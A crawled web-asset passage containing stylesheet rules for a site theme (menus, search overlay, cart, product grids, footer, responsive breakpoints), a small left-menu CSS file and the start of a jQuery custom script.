	transition-duration: 0.3s;
	z-index: -1;
}
#menu .mega-dropdown:hover a::before, #menu > li:hover > a::before, #menu > li:focus > a::before {
	transform: scaleY(1);
}
#menu .dropdown:hover .dropdown-menu {
	display: block;
	width: 100%;
}
#menu .dropdown-menu {
	min-width: 260px;
}
#menu .dropdown-menu > li > a {
	padding: 8px 15px;
}
#myCarousel {
	border: 5px solid #ffffff;
	margin-right: 20px;
}

/* ----------------------------------------------
	2.4 Search
----------------------------------------------- */
.search-overlay {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
	-webkit-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-moz-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-ms-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	-o-transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	transition: transform 0.3s ease 0s, opacity 0.3s ease 0s, visibility 0s ease 0.3s;
	opacity: 0;
	visibility: hidden;
	z-index: 9999;
	text-align: center;
}
.search-overlay.open {
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-moz-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-ms-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	-o-transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
	transition: opacity 0.3s ease 0s, transform 0.3s ease 0s;
}
.search-overlay .container {
	height: 100%;
}
.search-overlay form {
	position: relative;
	vertical-align: middle;
	top: 50%;
	left: 0;
	margin: -78px 0 0;
	width: 100%;
	text-align: left;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.search-overlay form input {
	height: 120px;
	width: 100%;
	color: #aaa;
	background: transparent;
	border-top: 0px none;
	border-bottom: 2px solid #707070 !important;
	border-left: 0px none;
	border-right: 0px none;
	font-size: 55px;
	font-weight: 700;
	outline: none;
	padding: 25px 0;
	font-family: "Raleway", sans-serif;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
.search-overlay form input:focus {
	color: #fff;
}
.search-overlay form button {
	background: rgba(0, 0, 0, 0) url("../images/search-go.png") no-repeat scroll center center;
	border: medium none;
	height: 120px;
	position: absolute;
	right: 0;
	bottom: 0px;
	width: 35px;
	color: #c6c6c6;
	padding: 0;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	background-color: none;
}
.search-overlay form button:hover {
	background-color: none;
	background: rgba(0, 0, 0, 0) url("../images/search-go-hover.png") no-repeat scroll center center;
}
.search-overlay .search-overlay-close {
	background: url("../images/close-icon-black.png") center center no-repeat;
	position: absolute;
	top: 25px;
	right: 25px;
	opacity: 1;
	font-size: 27px;
	z-index: 100;
	width: 16px;
	height: 16px;
	display: inline-block;
	color: #333;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
}
.search-overlay .search-overlay-close:hover {
	background: url("../images/close-icon-color.png") center center no-repeat;
	transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transform: rotate(90deg); /* IE 9 */
	-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
	transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}
 @media only screen and (max-width: 776px) {
.search-overlay form button {
	height: 60px;
}
.search-overlay form input {
	height: 60px;
	font-size: 30px;
	padding: 10px 45px 10px 0px;
}
.search-overlay form {
	margin-top: -47px;
}
}
.search-box input.input-text {
	border: 1px solid #CCC;
	width: 0;
	opacity: 0;
	padding: 6px;
	position: absolute;
	right: 0;
	transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
}
#search-overlay-btn {
	background: transparent url("../images/sprite.png") no-repeat scroll -53px -474px;
	border: medium none;
	display: block;
	height: 20px;
	transition: all 0.5s ease 0s;
	width: 20px;
	margin: 3px 22px 0 0
}
#search-overlay-btn:hover {
	background-position: -53px -426px;
}
.header-search .search-box input {
	background-color: #fff;
}
.shopping-icon  {
	float: right;
	margin: 3px 0 0 0px;
	display: inline-flex;
	cursor: pointer;
	position: relative;
}
.shopping-icon .cart-item{
	color: #000;
	font-weight: 600;
}
.shopping-icon span {
	color: #e74c3c;
}
.shopping-icon:hover:before {
	background: transparent url("../images/sprite.png") no-repeat scroll -102px -424px;
	transition: 0.5s;
}
.shopping-icon:before {
	background: transparent url("../images/sprite.png") no-repeat scroll -102px -472px;
	width: 24px;
	height: 24px;
	content: "";
	display: block;
	margin: 0 10px 0 0px;
	transition: 0.5s;
}
/* ----------------------------------------------
	2.5 Cart
----------------------------------------------- */
#cart-dropdown {
	background: #fff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	min-width: 285px;
	position: absolute;
	right: 0;
	top: 44px;
	z-index: 3;
}
#cart-dropdown ul {
	padding: 20px;
	display: inline-table;
}
#cart-dropdown .product-name {
    min-width: 160px;
	padding-left:10px !important;
}
#cart-dropdown .price {
    display: block;
	font-size:14px;
}

#cart-dropdown .cart-qty {
    margin-top: 5px;
    padding: 5px 8px;
    width: 60px;
}
#cart-dropdown .table > tbody > tr > td{
	padding: 10px 0;
}
/* ----------------------------------------------
	2.6 Header bottom
----------------------------------------------- */
.header-bottom {
	background: #000;
}
.header-bottom-left {
	background: #f2f2f2 none repeat scroll 0 0;
	padding: 15px 25px;
	position: absolute;
	width: 100%;
}
.header-bottom-left > li {
	border-bottom: 1px dashed #808080;
	padding: 10px 0;
}
.header-bottom-left li {
	display: block;
}
#category-menu-responsive {
	display: none;
}
/* Make it a marquee */
.marquee {
    margin: 0 auto;
    white-space: nowrap;
    overflow: hidden;
    box-sizing: border-box;
    display: inline-block;
    text-indent: 0;
    animation: marquee 50s linear infinite;

}
.marquee:hover {
    animation-play-state: paused
}

/* Make it move */
@keyframes marquee {
    0%   { transform: translate(0, 0); }
    100% { transform: translate(-100%, 0); }
}
.offers {
	padding: 12px 0px 8px 0;
	letter-spacing: 0;
	font-style: italic;
	font-weight:600;
	overflow: hidden;
}
.offers span {
	color: #fff;
	font-style: normal;
}
.offers i {
	color: #e74c3c;
	margin: 0 10px 0 30px;
}
.menu-bar {
	display: inline-block;
	width: 100%;
}
.category {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	padding: 15px;
	display: grid;
	cursor: pointer;
}
.category_text {
	float: left;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	line-height: 21px;
}
.i-bar {
	float: right;
	font-size: 21px;
	line-height: 1;
}
#category-menu, .main-navigation {
	background: #f2f2f2;
	width: 100%;
	padding: 6px 0;
}
#column-left .nav > li > a {
	padding: 10px 0px;
}
#column-left .nav > li, #category-menu-responsive .nav > li {
	margin: 0 20px;
	border-bottom: 1px dashed #ccc;
}
#column-left .nav > li:last-child {
	border: none;
}
#brand_carouse .owl-carousel .owl-item img {
    height: 100%;
}	

/* ----------------------------------------------
	CONTANT
	3.1 Left column
----------------------------------------------- */
.left_banner {
	display: inline-block;
}
.left-cms {
	color: #000;
}
.feature-i-left h6 {
	text-transform: uppercase;
	font-weight: 700;
	color: #58585d;
}
.feature-i-left p {
	color: #58585d;
}
.feature-i-left:hover h6 {
	color: #e74c3c;
}
.left-cms ul > li {
	/*border-top: 3px solid #e5e5e5;*/
	padding-left: 10px;
	cursor: pointer;
}
.left-cms ul > li:last-child {
	/*border-bottom: 3px solid #e5e5e5;*/
}
.left-special.left-sidebar-widget li {
	display: inline-block;
}
#left-special .product-list .product-thumb .image, #bests-pro .product-list .product-thumb .image, #featu-pro .product-list .product-thumb .image, #new-pro .product-list .product-thumb .image {
	width: auto;
}
.list-group-item {
	background-color: transparent;
	border: 0 none;
	border-radius: 0;
	overflow: hidden;
	padding: 0px;
}
input#amount {
	border: 0;
	color: #e74c3c;
	font-weight: 700;
	font-size: 16px;
	width: 140px;
}
.Shipping, .Order, .Save, .Safe {
	background: transparent url("../images/sprite.png") no-repeat scroll -127px 0px;
	overflow: hidden;
	height: 50px;
	width: 50px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	transition: all 0.5s ease 0s;
}
.Order {
	background-position: -127px -120px
}
.Save {
	background-position: -127px -238px
}
.Safe {
	background-position: -128px -357px
}
.feature-i-left:hover .Shipping {
	background-position: 2px 0px
}
.feature-i-left:hover .Order {
	background-position: 2px -120px
}
.feature-i-left:hover .Save {
	background-position: 2px -238px
}
.feature-i-left:hover .Safe {
	background-position: 1px -357px
}
.Tags.left-sidebar-widget li {
	background: #f2f2f2 none repeat scroll 0 0;
	display: inline-block;
	margin-bottom: 5px;
	padding: 8px 17px;
}
.Tags.left-sidebar-widget li:hover {
	background: #e74c3c none repeat scroll 0 0;
}
.Tags.left-sidebar-widget li:hover a {
	color: #fff;
}
#left-blog .blog-item {
	display: inline-block;
}
.blog-category li {
	margin: 0 0 10px;
}


/* ----------------------------------------------
	3.2.1 main banner
----------------------------------------------- */
.main-banner .owl-dots {
	bottom: 20px;
	position: absolute;
	text-align: center;
	width: 100%;
}
.main-banner .owl-dot {
	display: inline-block;
}
.main-banner .owl-dot > span {
	background: rgba(0, 0, 0, 1) none repeat scroll 0 0;
	border: 2px solid #F1F1F3;
	border-radius: 50%;
	display: inline-block;
	height: 14px;
	margin: 4px;
	width: 14px;
}
.main-banner .owl-dot.active > span {
	background: rgba(0, 0, 0, 0.0) none repeat scroll 0 0;
	border: 2px solid #e74c3c;
	border-radius: 50%;
	display: inline-block;
	height: 14px;
	margin: 4px;
	width: 14px;
}
/* ----------------------------------------------
	3.2.2 CMS-Banner
----------------------------------------------- */
.cms_banner {
	display: inline-block;
}
.banner {
	overflow: hidden;
}
.bannertext {
	 background-color: #e3e3e3;
	 padding: 20px;
	 height: 245px;
}
.bannertext > h2 {
	font-size: 30px;
	font-weight: 700;
	margin: 0;
	text-transform: uppercase;
	color: #000;
	line-height: 1;
}
hr { 
    border-top: 1px solid #000; margin: 10px 0px;}
.bannertext > p {
	color: #000;
	font-size: 11px;
}
.sub-hover {
	overflow: hidden;
}
.sub-hover:hover img {
	transform: scale(1.1);
	transition: all 0.6s ease 0s;
}
/* ----------------------------------------------
	3.2.3 Home product
----------------------------------------------- */
.main_title {
	font-size: 20px;
	float: left;
	color: #000;
	font-weight: 700;
}
.main_title:after {
	border-bottom: 3px solid #e74c3c;
	content: "";
	display: block;
	margin-bottom: -3px;
	padding: 1px;
}
.heading-part {
	border-bottom: 3px solid #e5e5e5;
	display: inline-block;
	width: 100%;
}
#product-tab {
	position: relative;
}
#product-tab .nav {
	position: absolute;
	right: 70px;
	top: 0;
}
/* ----------------------------------------------
	3.2.4 Breadcrumb
----------------------------------------------- */
.breadcrumb {
	background-image: url("../images/breadcrumb.jpg");
	border-radius: 0;
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
}
.breadcrumb li {
	display: inline-block;
}
.breadcrumb li.active {
	color: #fff;
}
.breadcrumb h1 {
	color: #fff;
	float: left;
	font-size: 24px;
	font-weight: 500;
	line-height: 1;
}
.breadcrumb > ul {
	float: right;
}
.breadcrumb li {
	font-size: 16px;
	font-weight: 300;
}
.breadcrumb li::after {
	content: "/";
	display: inline-block;
	height: 15px;
	margin: 0;
	width: 30px;
}
.breadcrumb li:last-child::after {
	content: "";
	display: inline-block;
	height: 15px;
	margin: 0;
	width: auto;
}
.breadcrumb li a:hover {
	color: #fff!important;
}
/* ----------------------------------------------
	3.2.5 Blog
----------------------------------------------- */
.date-time {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
	font-weight: 700;
	height: 50px;
	left: 20px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 10px;
	width: 50px;
	font-family:"Open Sans";
	padding:5px;
}
.day, .month {
    line-height: 1;
    margin: 0;
    padding: 2px 0;
}
.box-holder {
	padding: 0 10px;
}
.post-type {
	background: rgba(255, 255, 255, 0.50) none repeat scroll 0 0;
	color: #000;
	cursor: default;
	font-size: 20px;
	height: 40px;
	left: 25px;
	line-height: 40px;
	position: absolute;
	text-align: center;
	top: 10px;
	width: 40px;
}
.post-info {
	display: inline-block;
}
.post-info h6 a {
    color: #000;
    font-weight: 700;
    letter-spacing: 1px;
}
.post-img:hover > a {
	opacity: 0.6;
}
.post-format:hover .thumb.post-img > a {
	opacity: 0.6;
}
.blog .date i {
	margin-right: 10px;
}
/* ----------------------------------------------
	3.2.6 Single Blog
----------------------------------------------- */
article, .author {
	display: inline-block;
	width: 100%;
}
.author-avatar, .comment-avatar {
	float: left;
	margin-right: 20px;
	width: 80px;
}
.author-name {
	display: inline-block;
	margin-top: 0;
}
blockquote {
	border-color: #e74c3c;
}
/* ----------------------------------------------
	3.2.7 Product + Category Page 
----------------------------------------------- */
#product-tab .product-thumb {
	margin: 0px 10px 20px;
}
.product-thumb {
	overflow: hidden;
}
.product-thumb a img + img {
	display: none;
}
.product-thumb:hover a img {
	display: none;
}
.product-thumb:hover a img + img {
	display: block;
}
.image.product-imageblock > a {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e6e6e6;
	overflow: hidden;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-grid .product-thumb .image {
	float: none;
}
.product-thumb .button-group .wishlist, .product-thumb .button-group .quickview, .product-thumb .button-group .compare, .product-thumb .button-group .add-to-cart {
	background: transparent url("../images/sprite.png") no-repeat scroll -150px -469px;
	overflow: hidden;
	height: 30px;
	width: 29px;
	display: inline-block;
	text-align: center;
	cursor: pointer;
	margin: 5px;
	transition: all 0.5s ease 0s
}
.product-thumb .button-group .quickview {
	background-position: -50px -469px
}
.product-thumb .button-group .compare {
	background-position: 2px -469px
}
.product-thumb .button-group .add-to-cart {
	background-position: -100px -469px
}
.product-thumb .button-group .wishlist:hover {
	background-position: -150px -421px
}
.product-thumb .button-group .quickview:hover {
	background-position: -50px -421px
}
.product-thumb .button-group .compare:hover {
	background-position: 2px -421px
}
.product-thumb .button-group .add-to-cart:hover {
	background-position: -100px -421px
}
.product-thumb .button-group a {
	color: #fff;
}
.product-thumb .button-group {
	bottom: 110px;
	display: none;
	left: 0;
	position: absolute;
	right: 0;
}
.Specials .product-name a {
	font-size: 18px;
	font-weight: 600;
	color: #000;
}
.prodetail.product-thumb .button-group {
	bottom: 0;
	position: relative;
	display: block;
}
.product-thumb:hover .button-group {
	transition: all 2s ease 0s;
	display: block;
}
.caption.product-detail {
	position: relative;
}
.product-thumb .button-group span {
	display: none;
}
.price {
    color: #000;
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
	font-family:"Open Sans"
}
.category-page-wrapper {
	border: 1px solid #e6e6e6;
	display: inline-block;
	margin-left: 0;
	margin-right: 0;
	padding: 20px 0;
	width: 100%;
}
.product-grid .product-desc {
	display: none;
}
.btn.btn-default.grid-view {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll 5px 0;
}
.btn.btn-default.grid-view.active {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll 5px -35px;
}
.product-layout-right .product-list .product-thumb .image, .product-layout-left .product-list .product-thumb .image {
	margin: 0;
}
.product-layout-left, .product-layout-right {
	display: inline-block;
}
.product-list .product-thumb .image {
	background: #f5f5f5 none repeat scroll 0 0;
	float: left;
	margin: 0 20px 0 0;
	width: 32%;
}
.product-list .product-thumb .caption {
	float: left;
	margin: 0 0 0 15 px;
	padding: 0;
	text-align: left;
	width: 65%;
}
.col_3r .product-list .product-thumb .caption, .col_3l .product-list .product-thumb .caption {
	width: 40%;
}
.col_4 .product-list .product-thumb .caption {
	width: 70%;
}
.Specials .product-list .product-thumb .button-group {
	bottom: 75px;
}
.product-list .product-thumb .button-group {
	display: block;
	transition: all 2s ease 0s;
	bottom: 0px;
	text-align: left;
}
.product-list .product-desc {
	display: block;
}
.btn.btn-default.list-view {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll -28px 0;
}
.btn.btn-default.list-view.active {
	background: rgba(0, 0, 0, 0) url("../images/gridlist.png") no-repeat scroll -28px -35px;
}
.btn.btn-default.list-view, .btn.btn-default.grid-view {
	padding: 8px 16px;
	border: none;
	box-shadow: none;
	outline: none;
	z-index: 0;
}
.control-label {
	float: left;
}
.sort-inner, .limit {
	float: left;
}
.sort-inner .form-control, .limit .form-control {
	background: transparent none repeat scroll 0 0;
	border: 0;
	box-shadow: none;
	padding: 3px;
	height: auto;
}
.pagination-nav ul li a {
	background-color: #f7f7f7;
	display: block;
	font-size: 14px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	width: 36px;
}
.pagination-nav ul li.active a {
	background: #e74c3c none repeat scroll 0 0;
	color: #fff;
}
.pagination-nav ul li {
	display: inline-block;
	margin: 0 2px;
}
.rating {
	line-height: 1;
	margin:8px 0;
}
.fa-stack {
	height: 12px;
	line-height: 1;
	width: 10px;
}
.fa-stack-1x, .fa-stack-x {
	font-size: 13px;
}
.fa.fa-star-o.fa-stack-1x, .fa.fa-star.fa-stack-x {
	color: #b2b2b2;
}
.fa.fa-star.fa-stack-1x {
	color: #e74c3c;
}
#product-thumbnail .owl-nav {
	top: 38px;
}
#product-tab .owl-nav, .blog .owl-nav {
	right: 10px;
}
#product-thumbnail .owl-nav .owl-prev {
	left: 0;
}
/* ----------------------------------------------
	3.2.8 Client
----------------------------------------------- */
#client .type-01 {
	margin: 0 20px;
}
.client-title {
	text-transform: uppercase;
}
.client .type-01 h2 {
	margin-left: 30px;
	margin-right: 30px;
}
.client .fa.fa-quote-left {
	color: #ccc;
	font-size: 14px;
	color: #e74c3c;
	margin-right: 10px;
}
.client-title, .client-designation {
	color: #000;
}
/* ----------------------------------------------
	3.2.9 Owl nav
----------------------------------------------- */
.carousel-caption{top: 35%;/* background-color: #000;*/
opacity: 0.8;
padding: 0px;
height: 75px;
right: 0;
left: 0;}
.carousel-caption h5{font-size: 30px;  
line-height: 44px; padding: 10px 20px; font-weight: 800;	}

.owl-nav {
	position: absolute;
	top: 40%;
	width: 100%;
}
.offers .owl-nav {
	position: absolute;
	right: 0px;
	top: 11px;
	width: 100%;
}
.related-pro .owl-nav, .team_grid .owl-nav {
	position: absolute;
	right: 10px;
	top: -55px;
	width: 100%;
}
.owl-nav > div {
	background: url("../images/sprite.png") no-repeat scroll -33px -507px;
	height: 25px;
	width: 25px;
	font-size: 0px;
	position: absolute;
	border: 1px solid;
	border-color: #e5e5e5;
	transition: 0.5s;
}
.owl-nav > div:hover {
	border-color: #e74c3c;
}
.owl-item .client-avatar > img {
	border-radius: 50%;
	width: auto !important;
}
.owl-nav .owl-prev {
	background-position: 9px -507px;
	opacity: 1;
	/*right: 0px;*/background-color: #e74c3c;
	padding: 10px;
}
.owl-nav .owl-prev:hover {
	background-color: #e74c3c;
	background-position: 9px -537px;
	transition: 0.5s;
}
.owl-nav .owl-next {
	left: auto;
	opacity: 1;
	right: 0;
	background-color: #e74c3c;
}
.owl-nav .owl-next:hover {
	background-color: #e74c3c;
	background-position: -33px -537px;
	transition: 0.5s;
}

.owl-carousel .owl-item img {
	height: 435px;
}

/* ----------------------------------------------
	3.2.10 About
----------------------------------------------- */
.about-heading {
	text-transform: uppercase;
	font-weight: 700;
	border-bottom: 2px solid #000;
	display: inline-block;
}
.about-heading span {
	font-weight: 300;
}
.about-text > p::first-letter {
	font-size: 18px;
	color: #000;
}
/* ----------------------------------------------
	3.2.11 Team
----------------------------------------------- */
.team-detail {
	padding: 0 10px;
}
.team-designation, .team-title {
	text-transform: uppercase;
}
.team .social > li, .team_grid .social > li {
	background: #dfdfdf none repeat scroll 0 0;
	display: inline-block;
	height: 40px;
	width: 40px;
}
.team .social > li:hover a, .team_grid .social > li:hover a {
	color: #000;
}
.social li a i {
	margin: 12px;
}
.team-detail .team-item-img {
	filter: grayscale(100%);
}
.team-detail:hover .team-item-img {
	filter: grayscale(0%);
}
.team_grid.col4 .social > li, .team4col .social > li {
	background: none;
	margin: 0 5px;
	height: 20px;
	width: 20px;
}
.col4 .social li a i {
	margin: 5px;
}
/* ----------------------------------------------
	3.2.12 Contact
----------------------------------------------- */
.contact .fa {
	margin-right: 10px;
}
/* ----------------------------------------------
	3.2.13 Shop Page
----------------------------------------------- */
a.thumbnails {
	border: 1px solid #ddd;
	display: block;
}
a.thumbnail {
	border-radius: 0px;
	margin: 10px 5px;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
	border-color: #000;
}

.price .price-tax {
	margin-left: 10px;
}

.related-pro .product-thumb {
	margin: 15px;
}
/* ----------------------------------------------
	3.2.14 Login & register
----------------------------------------------- */
#register-form {
	display: none;
}
/* ----------------------------------------------
	3.2.15 Map
----------------------------------------------- */
.map_right #map {
	height: 530px;
}
#map {
	width: 100%;
	height: 400px;
	background-color: grey;
}
/* ----------------------------------------------
	3.2.16 Brand
----------------------------------------------- */
.brand a {
	opacity: 1;
}
.brand a:hover {
	opacity: 1;
}

/* ----------------------------------------------
	FOOTER
	4.1 Footer General
----------------------------------------------- */
.footer {
	background: #f2f2f2;
}
.footer-title, .footer h6 {
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
}
.footer-logo a img {
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.footer-logo a:hover img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	opacity: 0.3;
}
.footer-link li {
	display: inline-block;
}
.footer-link li a {
	border-left: 1px solid #808080;
	padding: 0 10px;
	display: inline-block;
	line-height: 1;
}
.footer-block li {
	padding: 5px 0;
}
.footer .form-group > input {
	width: 100%;
}
.social_icon li {
	display: inline-block;
	height: 25px;
	width: 25px;
}
.social_icon ul li i.fa {
	background-color: transparent;
	font-size: 14px;
	transition: all 0.4s ease-in-out 0s;
	-webkit-transition: all 0.4s ease-in-out 0s;
	-moz-transition: all 0.4s ease-in-out 0s;
	-o-transition: all 0.4s ease-in-out 0s;
}
.social_icon ul li a i.fa:hover {
	color: #000;
}
.footer-bottom {
	background: #000;
	color: #b2b2b2;
}
.payment-icon li {
	display: inline-block;
	font-size: 22px;
}
/* ----------------------------------------------
	4.2 Scrollup
----------------------------------------------- */

 #scrollup {
	background: url("../images/scroll.png") no-repeat;
	width: 60px;
	height: 60px;
	position: fixed;
	bottom: 20px;
	right: 20px;
	display: none;
	text-indent: -9999px;
	cursor: pointer;
	z-index: 9999;
}

/* =====  RESPONSIVE CSS START  ===== */ 

@media (min-width: 1320px) {
.container {
	width: 1320px;
}
}
/*-----------------------------------*/

@media (max-width:1199px) {
.four-col-work .grid-item {
	width: 33.33%;
}
#menu > li > a {
	padding: 55px 7px;
}
.product-layout.product-list .image.product-imageblock {
	width: 46%;
}
.product-list .product-thumb .caption {
	width: 50%;
}
}
 @media (min-width: 992px) and (max-width: 1199px) {
.about-title {
	font-size: 40px;
	line-height: 55px;
}
}
/*----------------------------------*/

@media (max-width:991px) {
.navbar-header {
	float: left;
	width: 57%;
}
.mega-dropdown-menu .carousel.slide {
	display: none;
}
.mega-dropdown-menu, #menu .dropdown-menu {
	position: relative;
	width: 100%;
}
.product-list .product-thumb .caption {
	width: 100%;
	margin-top: 20px;
}
.toggle.active .toggle_div::before {
	color: #000;
	content: "\f055";
	font-family: "FontAwesome";
	font-size: 22px;
	padding: 0;
	position: absolute;
	right: 0;
}
.toggle .toggle_div::before {
	color: #000;
	content: "\f056";
	font-family: "FontAwesome";
	font-size: 22px;
	padding: 0;
	position: absolute;
	right: 0;
}
.navbar-collapse {
	width: 100%;
	position: absolute;
	z-index: 1;
	background: #f2f2f2;
	top: 129px;
}
.navbar-left, .navbar-right {
	float: none !important;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	z-index: 3;
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px;
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin-top: 7.5px;
}
.navbar-nav>li {
	float: none;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.collapse.in {
	display: block !important;
}
#menu > li > a {
	padding: 15px;
}
#product-tab .owl-nav {
	top: -79px;
}
#product-tab .nav {
	right: auto;
	top: 47px;
}
#product-tab .heading-part {
	margin-bottom: 40px;
}
.footer-block ul {
	display: none;
}
.footer .form-group > input {
	float: left;
}
.footer .form-group .btn {
	float: left;
	margin-left: 15px;
	padding: 10px 20px;
}
.footer .form-group > input {
	width: 280px;
}
.footer-title {
	cursor: pointer;
	position: relative;
}
.category-page-wrapper > div {
	width: 100%;
	text-align: left;
}
}
/*-----------------------------------*/
@media (min-width: 768px) {
#category-menu-responsive {
	display: none !important;
}
}
@media (max-width: 767px) {
.header-top-left, .header-top-right {
	text-align: center;
}
#category-menu-responsive {
	display: none;
}
#category-menu {
	display: none !important;
}
.left_banner {
	display: none;
}
.portfolio-filter.nav.navbar-nav {
	display: inline;
}
.portfolio-filter.nav.navbar-nav > li {
	background: #f5f5f5 none repeat scroll 0 0;
	margin: 2px 0;
}
.product-layout.product-grid {
	width: 50%;
}
.three-col-work .grid-item, .three-col-blog .blog-item, .two-col-work .grid-item, .two-col-blog .blog-item, .four-col-work .grid-item {
	width: 100%;
}
.payment-icon, .copyright-part {
	text-align: center;
}
.newsletter-popup-top{width:50%; margin: 0; padding: 0;}
.newsletter-popup-top .popup-desc{padding: 10px 0;}
.offer{width:45%; float: left;}
.newsletter-popup .popup-title span{margin-left:0;}
.newsletter-popup .popup-title{font-size:50px;}
.newsletter-popup{
	margin: 30px;
	width: auto;
}
.newsletters div.news-form.pull-right{
	float: left !important;
	margin: 10px 0 0;
}
}
/*-----------------------------------*/
 @media (min-width: 481px) and (max-width: 767px) {
.bannertext {
	width: 80%;
}
.bannertext > h2 {
	font-size: 20px;
}
}
@media (max-width:650px) {
.logo {
	margin-left: 50px;
}
.logo a {
	padding: 10px 0 10px 10px;
}
.category-page-wrapper > div {
	width: 100%;
}
}
/*-----------------------------------*/

@media (max-width:480px) {
.navbar-header {
	width: 100%;
	text-align: center;
}
.navbar-brand, .header-right {
	width: 100%;
}
.navbar-brand > img {
	display: inline-block;
}
.navbar-collapse {
	top: 136px;
}
.navbar-header {
	margin: 0;
}
.header-right.pull-right.mtb_50 {
	margin: 0 0 20px;
}
.product-layout.product-list .image.product-imageblock {
	width: 100%;
}
.footer .form-group .btn {
	float: none;
	margin-left: 0;
}
.cms_banner > div {
	width: 100%;
}
	.newsletter-popup{padding: 25px;}
	.offer{display: none;}
	.newsletter-popup .popup-title span{margin: 0;}
	.newsletter-popup .popup-title{font-size:40px;}
	.newsletter-popup-top .popup-desc,.newsletter-popup{text-align: center;}
	.newsletter-popup-top .btn-default, .newsletter-popup-top .btn-default:hover,label.checkme,.newsletter-popup-top,
	.newsletter-popup .popup-title{float: none;}
	.newsletter-popup-top{width: auto; margin: 0; padding: 0;}
}
@media (max-width:400px) {
.product-layout.product-grid {
	width: 100%;
}
.header-top-left .dropdown-menu{
	left: auto;
	right: 0;
}
}
@media (max-width:360px) {
.header-top-left li, .header-top-right li {
	padding: 0 10px;
}
.nav > li > a {
	padding: 6px;
}
 }

.topsctext{padding-top: 60px; font-size: 22px; color: #000;}


.cms_banner .col-md-4{width: 37.3%;}


@media (max-width:760px) {
.cms_banner .col-md-4{width: 100%;}
.carousel-caption h5 {
    font-size: 15px;
    line-height: 19px;
    padding: 10px 20px;
    font-weight: 800;
}
.owl-carousel .owl-item img {
    height: 100%;
}
.iis-logo span{display:inline-block; color: #5c743d; font-size: 22px; font-weight: 800; font-size: 32px; padding-left: 20px;}
}
 
}

.mbanner{background-color: #f2f2f2;}


.i-bar a {color: #FFF}
.pt-3{padding-top: 8px;}
/*.bannertext  h3{color: #000;}*/



--- FILE ---
content_type: text/css
request_url: https://iisjaipur.org/iis/css/left-menu.css
body_size: 257
content:
nav {
  position: relative;
 
  width: 100%;
}
nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
nav ul li {
  /* Sub Menu */
}
nav ul li a {
  display: block;
  background: #ebebeb;
  padding: 10px 15px;
  color: #333;
  text-decoration: none;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  -ms-transition: 0.2s linear;
  -o-transition: 0.2s linear;
  transition: 0.2s linear;
}
nav ul li a:hover {
  background: #f8f8f8;
  color: #515151;
}
nav ul li a .fa {
  width: 16px;
  text-align: center;
  margin-right: 5px;
  float:right;
}
nav ul ul {
  background-color:#ebebeb;
}
nav ul li ul li a {
  background: #f8f8f8;
  border-left: 4px solid transparent;
  padding: 10px 20px;
}
nav ul li ul li a:hover {
  background: #ebebeb;
  border-left: 4px solid #3498db;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://iisjaipur.org/iis/js/custom.js
body_size: 18070
content:
$(function() {
"use strict";
 /*  =====  On responsive swatch left to right colunm  =====  */
function left_colunm_swetch () {
    if ($( window ).width() <= 767) {
        localStorage.setItem('display', 'wrapper');
